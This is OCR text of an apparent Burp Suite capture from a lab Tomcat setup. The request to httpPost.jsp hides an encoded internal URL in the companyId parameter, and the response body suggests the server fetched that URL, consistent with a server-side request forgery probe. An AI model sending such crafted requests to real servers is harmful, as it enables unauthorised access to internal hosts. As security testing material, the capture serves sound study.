 Request
Pretty Raw Hex \n
1 GET /tomcatMemShell_war_exploded/httpPost.jsp?companyId=
%31%39%32%2e%31%36%38%2e%34%39%2e%31%3a%38%31%2f%31%32%33%34%35%2e
%70%68%70%23&XML=123
192.168.49.1:81/12345.php#
Press 'F2' for focus
2 Host: 192.168.49.138
3 User-Agent: x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=FB9BD3D199E525827AFBD5D0695B4AAE;
Path=/tomcatMemShell_war_exploded/; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 12
6 Date: Wed, 26 Jul 2023 16:46:24 GMT
7 Connection: close
8
9
10
11
12 1234
13